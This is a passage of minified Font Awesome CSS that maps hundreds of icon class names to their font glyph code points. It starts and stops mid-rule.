e{content:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-square:before{content:"\f0c8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-church:before{content:"\f51d"}.fa-comments-dollar:before{content:"\f653"}.fa-democrat:before{content:"\f747"}.fa-z:before{content:"\5a"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"\41"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-p:before{content:"\50"}.fa-snowflake:before{content:"\f2dc"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-person-dress-burst:before{content:"\e544"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-filter:before{content:"\f0b0"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-virus-covid:before{content:"\e4a8"}.fa-austral-sign:before{content:"\e0a9"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-poop:before{content:"\f619"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-object-group:before{content:"\f247"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-mask-ventilator:before{content:"\e524"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-h:before{content:"\48"}.fa-tarp:before{content:"\e57b"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-heart:before{content:"\f004"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-dumpster-fire:before{content:"\f794"}.fa-house-crack:before{content:"\e3b1"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-cube:before{content:"\f1b2"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-plane-slash:before{content:"\e069"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-satellite-dish:before{content:"\f7c0"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-clipboard-check:before{content:"\f46c"}.fa-file-audio:before{content:"\f1c7"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-code-branch:before{content:"\f126"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-house-signal:before{content:"\e012"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-diamond:before{content:"\f219"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-biohazard:before{content:"\f780"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-head-side-virus:before{content:"\e064"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-door-closed:before{content:"\f52a"}.fa-shield-virus:before{content:"\e06c"}.fa-dice-six:before{content:"\f526"}.fa-mosquito-net:before{content:"\e52c"}.fa-bridge-water:before{content:"\e4ce"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-hat-wizard:before{content:"\f6e8"}.fa-pen-fancy:before{content:"\f5ac"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-book-medical:before{content:"\f7e6"}.fa-poo:before{content:"\f2fe"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-cubes:before{content:"\f1b3"}.fa-divide:before{content:"\f529"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-j:before{content:"\4a"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-file-pdf:before{content:"\f1c1"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-clipboard-user:before{content:"\f7f3"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-satellite:before{content:"\f7bf"}.fa-plane-lock:before{content:"\e558"}.fa-tag:before{content:"\f02b"}.fa-comment:before{content:"\f075"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-envelope:before{content:"\f0e0"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-paperclip:before{content:"\f0c6"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-border-none:before{content:"\f850"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-indent:before{content:"\f03c"}.fa-truck-field-un:before{content:"\e58e"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-water:before{content:"\f773"}.fa-calendar-check:before{content:"\f274"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-crosshairs:before{content:"\f05b"}.fa-person-cane:before{content:"\e53c"}.fa-tent:before{content:"\e57d"}.fa-vest-patches:before{content:"\e086"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-plane-arrival:before{content:"\f5af"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-chess:before{content:"\f439"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-street-view:before{content:"\f21d"}.fa-franc-sign:before{content:"\e18f"}.fa-volume-off:before{content:"\f026"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-mosque:before{content:"\f678"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-person-military-rifle:before{content:"\e54b"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-vials:before{content:"\f493"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-place-of-worship:before{content:"\f67f"}.fa-grip-vertical:before{content:"\f58e"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-faucet:before{content:"\e005"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-caret-down:before{content:"\f0d7"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-piggy-bank:before{content:"\f4d3"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-khanda:before{content:"\f66d"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-wand-sparkles:before{content:"\f72b"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-cloud-rain:before{content:"\f73d"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-ship:before{content:"\f21a"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-file-circle-check:before{content:"\e5a0"}.fa-forward:before{content:"\f04e"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-calendar-week:before{content:"\f784"}.fa-laptop-medical:before{content:"\f812"}.fa-b:before{content:"\42"}.fa-file-medical:before{content:"\f477"}.fa-dice-one:before{content:"\f525"}.fa-kiwi-bird:before{content:"\f535"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-skull:before{content:"\f54c"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-mound:before{content:"\e52d"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-sun:before{content:"\f185"}.fa-guitar:before{content:"\f7a6"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-horse-head:before{content:"\f7ab"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-angle-down:before{content:"\f107"}.fa-car-tunnel:before{content:"\e4de"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-mountain-sun:before{content:"\e52f"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-dice-d20:before{content:"\f6cf"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-bed:before{content:"\f236"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-podcast:before{content:"\f2ce"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-superscript:before{content:"\f12b"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-paint-roller:before{content:"\f5aa"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-eraser:before{content:"\f12d"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-person-burst:before{content:"\e53b"}.fa-dove:before{content:"\f4ba"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-socks:before{content:"\f696"}.fa-inbox:before{content:"\f01c"}.fa-section:before{content:"\e447"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-envelope-open-text:before{content:"\f658"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-dharmachakra:before{content:"\f655"}.fa-hotdog:before{content:"\f80f"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-drum:before{content:"\f569"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-star-half:before{content:"\f089"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-naira-sign:before{content:"\e1f6"}.fa-cart-arrow-down:before{content:"\f218"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-skull-crossbones:before{content:"\f714"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-person-harassing:before{content:"\e549"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-arrow-up:before{content:"\f062"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-user-shield:before{content:"\f505"}.fa-wind:before{content:"\f72e"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-fish:before{content:"\f578"}.fa-user-graduate:before{content:"\f501"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-clapperboard:before{content:"\e131"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-copy:before{content:"\f0c5"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-child-combatant:before,.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa